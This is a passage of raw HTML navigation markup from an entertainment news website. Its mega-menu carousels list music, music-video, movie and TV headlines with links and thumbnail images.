                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" title="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/the-rip-Sasha-Calle-and-Catalina-Sandino-Moreno-interview-netflix-movie-podcast_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/">The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
